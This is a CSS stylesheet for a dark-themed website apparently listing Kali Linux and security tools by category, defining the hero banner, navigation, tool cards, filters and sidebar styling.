.live-pill{display:inline-flex;align-items:center;gap:4px;background:rgba(255,68,68,.12);border:1px solid rgba(255,68,68,.3);color:var(--r);font-size:9px;font-weight:700;letter-spacing:1px;padding:2px 7px;border-radius:2px;white-space:nowrap;flex-shrink:0}
.live-dot{width:5px;height:5px;background:var(--r);border-radius:50%;flex-shrink:0;animation:lp 1.5s ease infinite}
@keyframes lp{0%,100%{transform:scale(1)}50%{transform:scale(1.7);opacity:.4}}
.tb-right{display:flex;align-items:center;gap:8px;flex-shrink:0}
.tb-right a{font-size:10px;color:var(--t1);letter-spacing:.5px;white-space:nowrap;transition:color .15s}
.tb-right a:hover{color:var(--g)}
.tb-sep2{width:1px;height:10px;background:var(--bg4)}
.theme-toggle{display:flex;align-items:center;justify-content:center;width:18px;height:18px;border-radius:50%;color:var(--t1);font-size:10px;cursor:pointer;transition:color .15s,transform .3s;flex-shrink:0}
.theme-toggle:hover{color:var(--g);transform:rotate(20deg)}

/* ── MASTHEAD ── */
.masthead{background:var(--bg1);border-bottom:2px solid var(--g);padding:12px 0;overflow:hidden;position:relative}
.masthead::after{content:'';position:absolute;bottom:0;left:0;right:0;height:1px;background:linear-gradient(90deg,transparent,var(--g),transparent);opacity:.5}
.mast-w{max-width:100%;margin:0 auto;padding:0 14px;display:flex;align-items:center;gap:14px;flex-wrap:wrap;width:100%}
.logo-wrap{display:flex;align-items:center;gap:10px;flex-shrink:0}
.logo-box{width:44px;height:44px;background:var(--g);border-radius:var(--rad);display:flex;align-items:center;justify-content:center;font-size:22px;flex-shrink:0;position:relative;overflow:hidden;transition:transform .3s,box-shadow .3s}
.logo-box img{width:100%;height:100%;object-fit:cover;display:block}
.logo-box a{width:100%;height:100%;display:flex;align-items:center;justify-content:center}
.logo-box:hover{transform:rotate(5deg) scale(1.05);box-shadow:var(--shadow-glow)}
.logo-box::after{content:'';position:absolute;inset:0;background:linear-gradient(135deg,transparent 40%,rgba(255,255,255,.2) 50%,transparent 60%);transform:translateX(-100%);transition:transform .5s}
.logo-box:hover::after{transform:translateX(100%)}
.logo-text{display:flex;flex-direction:column;line-height:1.1}
.logo-main{font-family:var(--head);font-size:26px;font-weight:900;letter-spacing:1px;color:var(--t1);white-space:nowrap}
.logo-main span{color:var(--g)}
.logo-sub{font-size:9px;color:var(--t3);letter-spacing:2px;text-transform:uppercase;margin-top:2px}
.mast-sep{width:1px;height:38px;background:var(--bg4);flex-shrink:0}
.mast-desc{font-size:11px;color:var(--t2);line-height:1.5;flex:1;min-width:0}
.mast-desc strong{color:var(--g)}
.mast-right{display:flex;align-items:center;gap:8px;flex-wrap:wrap;flex-shrink:0}
.mstat{text-align:center;padding:0 10px;border-left:1px solid var(--bg4);transition:transform .2s}
.mstat:hover{transform:translateY(-2px)}
.mstat-n{font-family:var(--head);font-size:18px;font-weight:800;color:var(--g);display:block;line-height:1;transition:color .2s}
.mstat:hover .mstat-n{color:var(--t1)}
.mstat-l{font-size:8px;color:var(--t3);letter-spacing:1px;text-transform:uppercase;margin-top:3px;display:block}

/* ── NAVBAR ── */
.navbar{position:sticky;top:0;z-index:200;background:var(--bg2);border-bottom:1px solid var(--bg4);overflow:visible;backdrop-filter:blur(12px);background:rgba(15,19,24,.9)}
.nav-w{max-width:100%;margin:0 auto;padding:0 14px;height:42px;display:flex;align-items:stretch;width:100%}
.nav-list{display:flex;align-items:stretch;list-style:none;flex:1;gap:0;overflow-x:auto;scrollbar-width:none;-webkit-overflow-scrolling:touch}
.nav-list::-webkit-scrollbar{display:none}
.nav-list>li{position:relative;display:flex;flex-shrink:0}
.nav-list>li>a{display:flex;align-items:center;gap:4px;padding:0 12px;font-size:11px;font-weight:600;letter-spacing:.5px;color:var(--t2);border-right:1px solid var(--bg4);transition:all .15s;white-space:nowrap;text-transform:uppercase;position:relative}
.nav-list>li>a::after{content:'';position:absolute;bottom:0;left:0;width:0;height:2px;background:var(--g);transition:width .3s}
.nav-list>li>a:hover,.nav-list>li.cur>a{color:var(--t1);background:var(--bg3)}
.nav-list>li>a:hover::after{width:100%}
.nav-list>li.cur>a{color:var(--g);border-bottom:2px solid var(--g)}
.nav-list>li.cur>a::after{display:none}
.nbadge{font-size:8px;font-weight:800;padding:1px 5px;border-radius:2px;letter-spacing:.5px}
.nb-g{background:var(--g);color:#000} .nb-b{background:var(--b);color:#000} .nb-r{background:var(--r);color:#fff}
.chev{font-size:8px;opacity:.4;transition:transform .2s}
.nav-list>li:hover .chev{transform:rotate(180deg)}
.ddrop{position:absolute;top:100%;left:0;background:var(--bg2);border:1px solid var(--bg4);border-top:2px solid var(--g);min-width:190px;padding:5px;opacity:0;visibility:hidden;transform:translateY(-6px) scale(.95);transition:all .18s;z-index:300;box-shadow:0 20px 50px rgba(0,0,0,.6);border-radius:0 0 var(--rad) var(--rad)}
.nav-list>li:hover .ddrop{opacity:1;visibility:visible;transform:translateY(0) scale(1)}
.ddrop a{display:flex;align-items:center;gap:8px;padding:7px 9px;font-size:11px;color:var(--t2);border-radius:4px;transition:all .12s;position:relative;overflow:hidden}
.ddrop a::before{content:'';position:absolute;left:0;top:0;bottom:0;width:2px;background:var(--g);transform:scaleY(0);transition:transform .2s}
.ddrop a:hover{color:var(--g);background:var(--g4)}
.ddrop a:hover::before{transform:scaleY(1)}
.ddrop a i{width:13px;color:var(--g);font-size:11px}
.ddrop-sep{height:1px;background:var(--bg4);margin:3px 0}
.nav-right{display:flex;align-items:center;gap:5px;padding-left:8px;flex-shrink:0}
.nsearch{display:flex;align-items:center;background:var(--bg3);border:1px solid var(--bg4);border-radius:4px;padding:4px 9px;gap:5px;transition:border-color .2s,box-shadow .2s}
.nsearch:focus-within{border-color:var(--g);box-shadow:0 0 0 3px var(--g4)}
.nsearch input{background:none;border:none;outline:none;font-family:var(--mono);font-size:10px;color:var(--t1);width:110px}
.nsearch input::placeholder{color:var(--t3)}
.nsearch i{color:var(--t3);font-size:11px;transition:color .2s}
.nsearch:focus-within i{color:var(--g)}
.icon-btn{width:30px;height:30px;background:var(--bg3);border:1px solid var(--bg4);border-radius:4px;display:flex;align-items:center;justify-content:center;color:var(--t2);font-size:12px;transition:all .15s;position:relative;flex-shrink:0;cursor:pointer;overflow:hidden}
.icon-btn:hover{color:var(--g);border-color:var(--g3);transform:translateY(-1px);box-shadow:var(--shadow-glow)}
.icon-btn .dot{position:absolute;top:4px;right:4px;width:5px;height:5px;background:var(--r);border-radius:50%;border:1px solid var(--bg2);animation:lp 2s ease infinite}
[data-theme="dark"] .i-sun{display:inline}[data-theme="dark"] .i-moon{display:none}
[data-theme="light"] .i-sun{display:none}[data-theme="light"] .i-moon{display:inline}

/* ── CAT STRIP ── */
.cat-strip{background:var(--bg3);border-bottom:1px solid var(--bg4);overflow-x:auto;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%}
.cat-strip::-webkit-scrollbar{display:none}
.cs-inner{display:flex;align-items:center;max-width:100%;margin:0 auto;padding:0 14px;white-space:nowrap;min-width:max-content}
.cs-btn{display:flex;align-items:center;gap:5px;padding:7px 13px;font-size:10px;letter-spacing:1px;color:var(--t3);border-right:1px solid var(--bg4);cursor:pointer;transition:all .15s;text-transform:uppercase;white-space:nowrap;flex-shrink:0;position:relative}
.cs-btn:hover,.cs-btn.act{color:var(--t1);background:var(--bg4)}
.cs-btn.act{color:var(--g)}
.cs-btn.act::after{content:'';position:absolute;bottom:0;left:10%;right:10%;height:2px;background:var(--g);border-radius:2px}
.cs-dot{width:6px;height:6px;border-radius:50%;flex-shrink:0;transition:transform .2s,box-shadow .2s}
.cs-btn:hover .cs-dot{transform:scale(1.3);box-shadow:0 0 8px currentColor}

/* ============================================================
   KALI HERO BANNER — ENHANCED
   ============================================================ */
.kali-hero{
  position:relative;overflow:hidden;
  background:#050709;
  min-height:420px;
  display:flex;align-items:center;
  border-bottom:2px solid rgba(0,255,136,.2);
}
.kali-canvas{position:absolute;inset:0;width:100%;height:100%;opacity:.18;pointer-events:none}
.kali-overlay{
  position:absolute;inset:0;pointer-events:none;
  background:
    radial-gradient(ellipse at 70% 50%, rgba(0,255,136,.10) 0%,transparent 60%),
    radial-gradient(ellipse at 10% 80%, rgba(0,170,255,.07) 0%,transparent 50%),
    linear-gradient(180deg,rgba(5,7,9,.0) 0%,rgba(5,7,9,.8) 100%);
}
.kali-inner{
  max-width:100%;margin:0 auto;padding:20px 10px 16px;
  position:relative;z-index:2;
  display:flex;align-items:center;gap:40px;width:100%;
}
.kali-left{flex:1;min-width:0}
.kali-eyebrow{display:flex;align-items:center;gap:10px;margin-bottom:16px}
.kali-eyebrow-line{flex:0 0 30px;height:1px;background:linear-gradient(90deg,transparent,rgba(0,255,136,.5))}
.kali-eyebrow-tag{font-size:9px;font-weight:700;letter-spacing:3px;color:var(--g);text-transform:uppercase;display:flex;align-items:center;gap:6px;white-space:nowrap}
.kali-eyebrow-tag i{font-size:10px;animation:lp 2s ease infinite}

.kali-title{
  font-family:var(--head);
  line-height:.92;
  margin-bottom:18px;
  display:flex;flex-direction:column;
}
.kali-title-top{
  font-size:13px;letter-spacing:10px;font-weight:700;
  color:rgba(0,255,136,.5);text-transform:uppercase;
  margin-bottom:4px;
}
.kali-title-main{
  font-family:var(--mono);
  font-size:clamp(44px,7vw,78px);font-weight:700;
  color:#e8edf5;letter-spacing:-1px;
  background:linear-gradient(135deg,#f2fff8 0%,var(--g) 50%,#00d8ff 100%);
  -webkit-background-clip:text;background-clip:text;
  -webkit-text-fill-color:transparent;color:transparent;
  text-shadow:0 0 60px rgba(0,255,136,.18);
  transform:skewX(-4deg);
  display:inline-block;
  position:relative;
}
/* Glitch effect on hover */
.kali-title-main:hover{animation:glitch .3s ease}
@keyframes glitch{
  0%{text-shadow:2px 0 var(--r),-2px 0 var(--b)}
  25%{text-shadow:-2px 0 var(--r),2px 0 var(--b)}
  50%{text-shadow:2px 0 var(--b),-2px 0 var(--r)}
  75%{text-shadow:-2px 0 var(--b),2px 0 var(--r)}
  100%{text-shadow:0 0 60px rgba(0,255,136,.18)}
}
.kali-title-accent{color:var(--g);-webkit-text-fill-color:var(--g);font-style:italic}
.kali-title-sub{
  font-size:clamp(12px,2vw,16px);letter-spacing:8px;font-weight:600;
  color:var(--t2);text-transform:uppercase;margin-top:4px;
}

.kali-desc{font-size:12.5px;color:var(--t2);line-height:1.75;max-width:540px;margin-bottom:20px}

.kali-terminal-line{
  display:inline-flex;align-items:center;gap:4px;
  background:rgba(0,0,0,.5);border:1px solid rgba(0,255,136,.15);
  border-radius:6px;padding:8px 14px;
  font-family:var(--mono);font-size:11px;
  margin-bottom:22px;
  transition:border-color .3s,box-shadow .3s;
}
.kali-terminal-line:hover{border-color:rgba(0,255,136,.4);box-shadow:0 0 15px rgba(0,255,136,.1)}
.kali-prompt{color:#e879f9;font-weight:700}
.kali-at{color:var(--t3)}
.kali-path{color:var(--b)}
.kali-sym{color:var(--t1);margin:0 4px}
.kali-cmd{color:var(--g)}
.kali-cursor{color:var(--g);animation:blink .8s step-end infinite}
@keyframes blink{50%{opacity:0}}

.kali-actions{display:flex;gap:10px;align-items:center;flex-wrap:wrap;margin-bottom:20px}
.kali-search-wrap{
  display:flex;align-items:center;gap:8px;
  background:rgba(255,255,255,.04);border:1px solid rgba(0,255,136,.2);
  border-radius:8px;padding:10px 14px;flex:1;min-width:200px;max-width:360px;
  transition:border-color .2s,box-shadow .2s,background .2s;
}
.kali-search-wrap:focus-within{border-color:var(--g);background:rgba(0,255,136,.04);box-shadow:0 0 0 3px var(--g4)}
.kali-search-ico{color:var(--g);font-size:12px;flex-shrink:0;transition:transform .2s}
.kali-search-wrap:focus-within .kali-search-ico{transform:scale(1.2)}
.kali-search-input{background:none;border:none;outline:none;font-family:var(--mono);font-size:11px;color:var(--t1);width:100%;min-width:0}
.kali-search-input::placeholder{color:var(--t3)}
.kali-cta{
  display:inline-flex;align-items:center;gap:7px;
  background:var(--g);color:#000;
  padding:10px 20px;border-radius:8px;
  font-size:11px;font-weight:800;letter-spacing:1px;
  text-transform:uppercase;transition:all .2s;white-space:nowrap;flex-shrink:0;
  position:relative;overflow:hidden;
}
.kali-cta:hover{background:var(--g2);transform:translateY(-2px);box-shadow:0 8px 24px rgba(0,255,136,.25)}
.kali-cta::after{content:'';position:absolute;inset:0;background:linear-gradient(135deg,transparent 40%,rgba(255,255,255,.3) 50%,transparent 60%);transform:translateX(-100%);transition:transform .5s}
.kali-cta:hover::after{transform:translateX(100%)}

.kali-badges{display:flex;gap:6px;flex-wrap:wrap}
.kali-badge{
  display:inline-flex;align-items:center;gap:5px;
  font-size:9px;font-weight:700;letter-spacing:1px;
  padding:4px 10px;border-radius:3px;text-transform:uppercase;
  transition:transform .2s,box-shadow .2s;cursor:default;
}
.kali-badge:hover{transform:translateY(-2px)}
.kali-badge-r{background:rgba(255,68,68,.1);color:#ff4444;border:1px solid rgba(255,68,68,.25)}
.kali-badge-g{background:rgba(0,255,136,.07);color:var(--g);border:1px solid rgba(0,255,136,.2)}
.kali-badge-b{background:rgba(0,170,255,.1);color:var(--b);border:1px solid rgba(0,170,255,.25)}
.kali-badge-y{background:rgba(245,197,24,.1);color:#f5c518;border:1px solid rgba(245,197,24,.25)}
.kali-badge-r:hover{box-shadow:0 4px 12px rgba(255,68,68,.2)}
.kali-badge-g:hover{box-shadow:0 4px 12px rgba(0,255,136,.2)}
.kali-badge-b:hover{box-shadow:0 4px 12px rgba(0,170,255,.2)}
.kali-badge-y:hover{box-shadow:0 4px 12px rgba(245,197,24,.2)}

/* Right side — dragon badge */
.kali-right{flex-shrink:0;display:flex;flex-direction:column;align-items:center;gap:20px}
.kali-dragon-badge{position:relative;width:170px;height:170px;display:flex;align-items:center;justify-content:center;flex-shrink:0}
.kali-dragon-inner{
  width:110px;height:110px;border-radius:50%;
  background:radial-gradient(circle at 40% 35%,#0d1a0f 0%,#050709 70%);
  border:2px solid rgba(0,255,136,.3);
  display:flex;flex-direction:column;align-items:center;justify-content:center;
  position:relative;z-index:3;
  box-shadow:0 0 40px rgba(0,255,136,.12),inset 0 0 20px rgba(0,255,136,.06);
  transition:transform .3s,box-shadow .3s;
}
.kali-dragon-badge:hover .kali-dragon-inner{transform:scale(1.05);box-shadow:0 0 60px rgba(0,255,136,.2),inset 0 0 30px rgba(0,255,136,.1)}
.kali-dragon-icon{font-size:36px;margin-bottom:2px;filter:drop-shadow(0 0 8px rgba(0,255,136,.3));transition:transform .3s}
.kali-dragon-logo{width:44px;height:44px;border-radius:50%;object-fit:cover;display:block;border:1px solid rgba(0,255,136,.4);box-shadow:0 0 14px rgba(0,255,136,.35)}
.kali-dragon-badge:hover .kali-dragon-icon{transform:scale(1.1) rotate(5deg)}
.kali-dragon-label{font-family:var(--head);font-size:11px;font-weight:900;letter-spacing:4px;color:var(--g)}
.kali-dragon-sub{font-size:7px;letter-spacing:3px;color:var(--t3);text-transform:uppercase}
.kali-dragon-ring{
  position:absolute;border-radius:50%;border:1px solid;
  animation:rotatering linear infinite;
}
.kali-ring1{
  width:130px;height:130px;
  border-color:rgba(0,255,136,.15);
  border-top-color:rgba(0,255,136,.5);
  animation-duration:8s;
}
.kali-ring2{
  width:150px;height:150px;
  border-color:rgba(0,255,136,.07);
  border-right-color:rgba(0,170,255,.4);
  animation-duration:14s;
  animation-direction:reverse;
}
.kali-ring3{
  width:168px;height:168px;
  border-color:rgba(0,255,136,.04);
  border-bottom-color:rgba(176,96,255,.3);
  animation-duration:20s;
}
@keyframes rotatering{to{transform:rotate(360deg)}}

/* ============================================================
   CATEGORIES GRID SECTION
   ============================================================ */
.cat-grid-section{
  background:var(--bg1);
  border-bottom:1px solid var(--bg4);
  padding:28px 0 24px;
}
.cgs-header{display:flex;align-items:flex-start;justify-content:space-between;gap:16px;flex-wrap:wrap;margin-bottom:18px}
.cgs-title-wrap{display:flex;align-items:center;gap:8px}
.cgs-bar{width:3px;height:18px;background:var(--g);border-radius:2px;flex-shrink:0;animation:pulsebar 2s ease infinite}
@keyframes pulsebar{0%,100%{opacity:1}50%{opacity:.5}}
.cgs-title{font-family:var(--head);font-size:12px;font-weight:800;letter-spacing:.5px;text-transform:uppercase;color:var(--t1)}
.cgs-chip{font-size:9px;background:var(--bg3);border:1px solid var(--bg4);color:var(--t3);padding:2px 8px;border-radius:2px;letter-spacing:.5px}
.cgs-sub{font-size:10px;color:var(--t3);letter-spacing:.5px;align-self:flex-end}

.cat-grid{
  display:grid;
  grid-template-columns:repeat(5,1fr);
  gap:10px;
}
.cat-grid-card{
  display:flex;align-items:center;gap:8px;
  background:var(--bg2);border:1px solid var(--bg4);
  border-radius:var(--rad2);padding:10px 10px;
  cursor:pointer;transition:all .2s;position:relative;overflow:hidden;
  border-bottom:2px solid transparent;
}
.cat-grid-card::after{
  content:'';position:absolute;inset:0;
  background:radial-gradient(circle at 20% 50%,rgba(255,255,255,.025),transparent 60%);
  pointer-events:none;
}
.cat-grid-card:hover{
  background:var(--bg3);
  transform:translateY(-2px);
  box-shadow:0 8px 24px rgba(0,0,0,.25);
  border-bottom-color:var(--cgc,var(--g));
}
.cgc-icon{
  width:38px;height:38px;border-radius:8px;flex-shrink:0;
  display:flex;align-items:center;justify-content:center;
  font-size:18px;border:1px solid transparent;
  transition:transform .2s,box-shadow .2s;
}
.cat-grid-card:hover .cgc-icon{transform:scale(1.1) rotate(5deg);box-shadow:0 0 12px var(--cgc,var(--g))}
.cgc-body{flex:1;min-width:0}
.cgc-name{font-family:var(--head);font-size:11px;font-weight:700;color:var(--t1);line-height:1.2;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.cgc-desc{font-size:8px;color:var(--t3);margin-top:2px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.cgc-count{font-size:8px;font-weight:700;margin-top:4px;letter-spacing:.5px}
.cgc-arrow{font-size:8px;opacity:0;transform:translateX(-4px);transition:all .2s;flex-shrink:0}
.cat-grid-card:hover .cgc-arrow{opacity:1;transform:translateX(0)}

/* ============================================================
   SECTION HEADER
   ============================================================ */
.sh{display:flex;align-items:center;justify-content:space-between;padding:20px 0 10px;border-bottom:1px solid var(--bg4);margin-bottom:14px}
.sh-l{display:flex;align-items:center;gap:8px}
.sh-bar{width:3px;height:16px;border-radius:2px;flex-shrink:0}
.sh-title{font-family:var(--head);font-size:14px;font-weight:800;letter-spacing:.5px;text-transform:uppercase;color:var(--t1)}
.sh-chip{font-size:9px;background:var(--bg3);border:1px solid var(--bg4);color:var(--t3);padding:2px 8px;border-radius:2px;letter-spacing:.5px}
.sh-link{font-size:10px;color:var(--g);letter-spacing:1px;display:flex;align-items:center;gap:4px;transition:gap .15s;white-space:nowrap}
.sh-link:hover{gap:7px}

/* ============================================================
   FILTER TABS
   ============================================================ */
.filter-tabs{display:flex;gap:6px;flex-wrap:wrap;padding:16px 0 4px}
.ftab{
  display:inline-flex;align-items:center;gap:6px;
  padding:7px 14px;border-radius:var(--rad2);
  font-size:10px;font-weight:700;letter-spacing:.5px;
  border:1px solid var(--bg4);background:var(--bg2);
  color:var(--t2);cursor:pointer;transition:all .18s;
  text-transform:uppercase;white-space:nowrap;
  position:relative;overflow:hidden;
}
.ftab:hover{color:var(--t1);border-color:var(--bg4);background:var(--bg3);transform:translateY(-1px)}
.ftab.act{color:#000;border-color:transparent}
.ftab i{font-size:10px}
.ftab .fc{font-size:8px;background:rgba(0,0,0,.2);padding:1px 5px;border-radius:10px;font-weight:800}
.ftab::after{content:'';position:absolute;inset:0;background:linear-gradient(135deg,transparent 40%,rgba(255,255,255,.2) 50%,transparent 60%);transform:translateX(-100%);transition:transform .5s}
.ftab:hover::after{transform:translateX(100%)}

/* ============================================================
   CATEGORY SECTION HEADER STRIP
   ============================================================ */
.cat-section-hd{
  display:flex;align-items:center;gap:10px;
  padding:12px 16px;
  border-radius:var(--rad2);
  margin:24px 0 12px;
  position:relative;overflow:hidden;
}
.cat-section-hd::before{content:'';position:absolute;inset:0;opacity:.07}
.csh-icon{font-size:22px;flex-shrink:0;position:relative;z-index:1;transition:transform .3s}
.cat-section-hd:hover .csh-icon{transform:scale(1.2) rotate(10deg)}
.csh-info{flex:1;position:relative;z-index:1}
.csh-title{font-family:var(--head);font-size:15px;font-weight:800;color:var(--t1);line-height:1}
.csh-desc{font-size:10px;color:var(--t2);margin-top:2px}
.csh-count{font-family:var(--head);font-size:13px;font-weight:700;position:relative;z-index:1;flex-shrink:0}

/* ============================================================
   TOOL CARD — landscape compact with 3D tilt
   ============================================================ */
.tools-list{display:flex;flex-direction:column;gap:8px;width:100%}

.tool-card{
  display:flex;align-items:stretch;
  background:var(--bg2);border:1px solid var(--bg4);
  border-radius:var(--rad2);overflow:hidden;
  cursor:pointer;transition:all .2s;
  width:100%;position:relative;
  border-left:3px solid transparent;
  transform-style:preserve-3d;
  perspective:1000px;
}
.tool-card:hover{background:var(--bg3);transform:translateX(2px) translateZ(10px)}
.tool-card.tc-exploit{border-left-color:var(--r)}
.tool-card.tc-network{border-left-color:var(--b)}
.tool-card.tc-phishing{border-left-color:var(--p)}
.tool-card.tc-osint{border-left-color:var(--g)}
.tool-card.tc-recon{border-left-color:var(--y)}
.tool-card.tc-password{border-left-color:var(--o)}
.tool-card.tc-system{border-left-color:#38bdf8}
.tool-card.tc-style{border-left-color:#e879f9}
.tool-card.tc-distro{border-left-color:#fb923c}
.tool-card.tc-emulator{border-left-color:#34d399}

.tool-card:hover.tc-exploit{background:rgba(255,68,68,.04)}
.tool-card:hover.tc-network{background:rgba(0,170,255,.04)}
.tool-card:hover.tc-phishing{background:rgba(176,96,255,.04)}
.tool-card:hover.tc-osint{background:rgba(0,255,136,.04)}
.tool-card:hover.tc-recon{background:rgba(245,197,24,.04)}
.tool-card:hover.tc-password{background:rgba(255,127,80,.04)}
.tool-card:hover.tc-system{background:rgba(56,189,248,.04)}
.tool-card:hover.tc-style{background:rgba(232,121,249,.04)}
.tool-card:hover.tc-distro{background:rgba(251,146,60,.04)}
.tool-card:hover.tc-emulator{background:rgba(52,211,153,.04)}

/* Spotlight effect */
.tool-card::before{
  content:'';position:absolute;inset:0;
  background:radial-gradient(circle at var(--mouse-x,50%) var(--mouse-y,50%),rgba(0,255,136,.08),transparent 50%);
  opacity:0;transition:opacity .3s;pointer-events:none;z-index:1;
}
.tool-card:hover::before{opacity:1}

/* icon box */
.tc-icon-box{
  width:40px;flex-shrink:0;
  display:flex;align-items:center;justify-content:center;
  font-size:20px;position:relative;
  background:var(--bg3);border-right:1px solid var(--bg4);
  transition:background .2s;
}
.tool-card:hover .tc-icon-box{background:var(--bg4)}
.tc-icon-box .tc-rank{
  position:absolute;top:5px;left:5px;
  font-family:var(--mono);font-size:8px;font-weight:700;
  color:var(--t3);letter-spacing:.5px;
}

/* body */
.tc-body{flex:1;padding:11px 14px;display:flex;flex-direction:column;justify-content:space-between;gap:6px;min-width:0;position:relative;z-index:2}
.tc-top{display:flex;align-items:flex-start;justify-content:space-between;gap:8px}
.tc-name-wrap{flex:1;min-width:0}
.tc-name{font-family:var(--head);font-size:12px;font-weight:700;color:var(--t1);line-height:1.2;word-wrap:break-word;transition:color .15s}
.tool-card:hover .tc-name{color:var(--g)}
.tc-ver{font-size:8px;color:var(--t3);font-family:var(--mono);letter-spacing:.5px;margin-top:2px}
.tc-badges{display:flex;gap:4px;flex-wrap:wrap;flex-shrink:0}
.tcb{font-size:8px;font-weight:700;padding:2px 7px;border-radius:2px;letter-spacing:.5px;text-transform:uppercase;white-space:nowrap;transition:transform .2s}
.tcb:hover{transform:scale(1.05)}
.tcb-g{background:var(--g4);color:var(--g);border:1px solid var(--g3)}
.tcb-r{background:rgba(255,68,68,.12);color:var(--r);border:1px solid rgba(255,68,68,.25)}
.tcb-b{background:rgba(0,170,255,.1);color:var(--b);border:1px solid var(--b2)}
.tcb-y{background:rgba(245,197,24,.1);color:var(--y);border:1px solid rgba(245,197,24,.25)}
.tcb-p{background:rgba(176,96,255,.1);color:var(--p);border:1px solid rgba(176,96,255,.25)}

/* desc */
.tc-desc{font-size:10px;color:var(--t2);line-height:1.55;word-wrap:break-word}

/* footer */
.tc-foot{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:6px}
.tc-tags{display:flex;gap:4px;flex-wrap:wrap}
.tc-tag{font-size:8px;color:var(--t3);background:var(--bg4);padding:2px 6px;border-radius:2px;font-family:var(--mono);transition:all .2s;cursor:pointer}
.tc-tag:hover{background:var(--g);color:#000}
.tc-actions{display:flex;align-items:center;gap:6px}
.tc-btn{
  display:inline-flex;align-items:center;gap:4px;
  padding:5px 10px;border-radius:var(--rad);
  font-size:9px;font-weight:700;border:none;
  transition:all .18s;text-decoration:none;cursor:pointer;
  white-space:nowrap;font-family:var(--mono);letter-spacing:.5px;
  position:relative;overflow:hidden;
}
.tc-btn::after{content:'';position:absolute;inset:0;background:linear-gradient(135deg,transparent 40%,rgba(255,255,255,.2) 50%,transparent 60%);transform:translateX(-100%);transition:transform .5s}
.tc-btn:hover::after{transform:translateX(100%)}
.tc-btn-g{background:var(--g);color:#000}
.tc-btn-g:hover{background:var(--g2);transform:translateY(-1px);box-shadow:0 4px 12px rgba(0,255,136,.3)}
.tc-btn-o{background:transparent;color:var(--b);border:1px solid var(--b2)}
.tc-btn-o:hover{background:var(--b3);transform:translateY(-1px)}

/* difficulty stars */
.tc-diff{display:flex;align-items:center;gap:3px;font-size:9px;color:var(--t3)}
.tc-diff .dot-fill{color:var(--g)}
.tc-diff .dot-half{color:var(--y)}

/* right arrow */
.tc-arr{padding:0 14px;display:flex;align-items:center;justify-content:center;color:var(--t3);font-size:12px;flex-shrink:0;transition:color .15s,transform .15s;border-left:1px solid var(--bg4);position:relative;z-index:2}
.tool-card:hover .tc-arr{color:var(--g);transform:translateX(2px)}

/* ============================================================
   GRID VIEW (2-col for featured)
   ============================================================ */
.tools-grid-2{display:grid;grid-template-columns:1fr 1fr;gap:8px}

/* ============================================================
   FEATURED TOOL CARD (bigger)
   ============================================================ */
.tool-card-feat{
  background:var(--bg2);border:1px solid var(--bg4);
  border-radius:var(--rad3);overflow:hidden;cursor:pointer;
  transition:all .2s;flex-direction:column;display:flex;
  position:relative;
}
.tool-card-feat:hover{border-color:rgba(0,255,136,.3);transform:translateY(-2px);box-shadow:0 8px 30px rgba(0,0,0,.3)}
.tool-card-feat::before{
  content:'';position:absolute;inset:0;
  background:radial-gradient(circle at var(--mouse-x,50%) var(--mouse-y,50%),rgba(0,255,136,.06),transparent 50%);
  opacity:0;transition:opacity .3s;pointer-events:none;z-index:1;
}
.tool-card-feat:hover::before{opacity:1}
.tcf-banner{
  height:100px;display:flex;align-items:center;justify-content:center;
  font-size:44px;position:relative;overflow:hidden;flex-shrink:0;
}
.tcf-banner::before{content:'';position:absolute;inset:0;background-image:linear-gradient(rgba(0,255,136,.05) 1px,transparent 1px),linear-gradient(90deg,rgba(0,255,136,.05) 1px,transparent 1px);background-size:20px 20px}
.tcf-body{padding:14px;flex:1;display:flex;flex-direction:column;gap:8px;position:relative;z-index:2}
.tcf-cats{display:flex;gap:5px;flex-wrap:wrap}
.tcf-name{font-family:var(--head);font-size:14px;font-weight:800;color:var(--t1);line-height:1.2;word-wrap:break-word;transition:color .15s}
.tool-card-feat:hover .tcf-name{color:var(--g)}
.tcf-desc{font-size:11px;color:var(--t2);line-height:1.6;word-wrap:break-word}
.tcf-foot{display:flex;align-items:center;justify-content:space-between;gap:8px;flex-wrap:wrap;padding-top:8px;border-top:1px solid var(--bg4);margin-top:auto}
.tcf-foot-left{display:flex;gap:5px;flex-wrap:wrap}

/* ============================================================
   SIDEBAR
   ============================================================ */
.page-layout{display:grid;grid-template-columns:1fr 272px;gap:18px;padding:0 0 40px;align-items:start}
.sidebar{display:flex;flex-direction:column;gap:12px;position:sticky;top:52px;min-width:0}
.widget{background:var(--bg2);border:1px solid var(--bg4);border-radius:var(--rad2);overflow:hidden;width:100%;transition:transform .2s,border-color .2s}
.widget:hover{border-color:var(--bg4)}
.w-hd{padding:9px 12px;border-bottom:1px solid var(--bg4);display:flex;align-items:center;justify-content:space-between}
.w-title{font-size:9px;font-weight:700;letter-spacing:2px;text-transform:uppercase;color:var(--t1);display:flex;align-items:center;gap:6px}
.w-title i{color:var(--g);font-size:10px;transition:transform .2s}
.widget:hover .w-title i{transform:scale(1.2)}
.w-link{font-size:8px;color:var(--g)}
.w-bd{padding:8px}
/* dl */
.btn-dl{display:flex;align-items:center;justify-content:center;gap:6px;background:var(--g);color:#000;padding:10px;border-radius:var(--rad);font-size:11px;font-weight:700;letter-spacing:.5px;border:none;transition:all .2s;width:100%;text-decoration:none;cursor:pointer;position:relative;overflow:hidden}
.btn-dl:hover{background:var(--g2);transform:translateY(-1px);box-shadow:0 4px 16px rgba(0,255,136,.25)}
.btn-dl::after{content:'';position:absolute;inset:0;background:linear-gradient(135deg,transparent 40%,rgba(255,255,255,.3) 50%,transparent 60%);transform:translateX(-100%);transition:transform .5s}
.btn-dl:hover::after{transform:translateX(100%)}
.btn-dl-sec{display:flex;align-items:center;justify-content:center;gap:6px;background:transparent;color:var(--b);padding:8px;border-radius:var(--rad);font-size:10px;font-weight:600;border:1px solid var(--b2);transition:all .2s;width:100%;text-decoration:none;margin-top:6px;cursor:pointer}
.btn-dl-sec:hover{background:var(--b3);transform:translateY(-1px)}
/* cat list */
.cat-list-item{display:flex;align-items:center;justify-content:space-between;padding:8px 10px;border-radius:var(--rad);cursor:pointer;transition:all .12s;gap:8px}
.cat-list-item:hover{background:var(--bg3);transform:translateX(2px)}
.cli-left{display:flex;align-items:center;gap:8px}
.cli-dot{width:8px;height:8px;border-radius:50%;flex-shrink:0;transition:transform .2s,box-shadow .2s}
